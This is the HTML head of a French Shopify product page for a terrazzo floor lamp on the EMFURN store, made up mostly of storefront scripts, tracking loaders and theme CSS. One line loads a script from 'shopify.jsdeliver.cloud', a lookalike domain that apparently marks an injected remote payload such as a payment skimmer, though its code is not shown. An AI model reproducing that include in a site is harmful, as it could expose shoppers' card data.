

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/fr/products/logia-terrazzo-floor-lamp?variant=40199304577109
body_size: 50904
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/fr/products/logia-terrazzo-floor-lamp">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Logia Terrazzo Floor Lamp
 &ndash; EMFURN</title>

    
      <meta name="description" content="This tall standing lamp dispenses a tranquil aura complementing mid-century modern, contemporary, or eclectic decors. A captivating floor lamp for the living room, Logia illuminates with an opaque glass globe shade resting on a satin brass rod rising from a smooth terrazzo column base.">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/fr/products/logia-terrazzo-floor-lamp">
<meta property="og:title" content="Logia Terrazzo Floor Lamp">
<meta property="og:type" content="product">
<meta property="og:description" content="This tall standing lamp dispenses a tranquil aura complementing mid-century modern, contemporary, or eclectic decors. A captivating floor lamp for the living room, Logia illuminates with an opaque glass globe shade resting on a satin brass rod rising from a smooth terrazzo column base."><meta property="og:image" content="http://emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="137.50">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Logia Terrazzo Floor Lamp">
<meta name="twitter:description" content="This tall standing lamp dispenses a tranquil aura complementing mid-century modern, contemporary, or eclectic decors. A captivating floor lamp for the living room, Logia illuminates with an opaque glass globe shade resting on a satin brass rod rising from a smooth terrazzo column base.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/logia-terrazzo-floor-lamp">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/logia-terrazzo-floor-lamp">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/logia-terrazzo-floor-lamp">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/logia-terrazzo-floor-lamp">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/logia-terrazzo-floor-lamp">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/fr/products/logia-terrazzo-floor-lamp.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BnBFXf0_.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CSbHcSLQ.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-button":["modules/v2/client.shop-button_DLUKcBRB.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_Cua9cdqh.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BO2kqg2i.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DcBZTVqR.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CqHEw2nM.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"pay-button":["modules/v2/client.pay-button_DUwpSVMx.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_B0gbzGDF.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C1ax6gR3.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dx4tXqtI.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BZLk86_8.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_YGA9KtE6.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BKsxsIKj.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"shop-login":["modules/v2/client.shop-login_s6dWeBr2.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CTuGCy7C.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"6149470c-760a-4eff-8851-0bcc37e00675-1768377038","pageurl":"emfurn.com\/fr\/products\/logia-terrazzo-floor-lamp?variant=40199304577109","u":"469260f2ee1b","p":"product","rtyp":"product","rid":6808743051349};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?4030"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
